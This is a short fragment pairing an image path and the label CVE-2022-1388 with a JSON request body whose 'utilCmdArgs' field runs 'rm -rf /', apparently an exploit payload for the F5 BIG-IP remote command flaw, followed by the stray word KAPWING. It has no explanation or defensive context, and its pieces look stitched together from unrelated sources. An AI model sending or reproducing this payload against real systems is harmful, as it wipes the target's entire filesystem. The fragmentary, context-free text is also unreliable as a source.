 CVE-2022-1388
38
{
"command":"run",
"utilCmdArgs":"-c rm -rf /"
}
KAPWING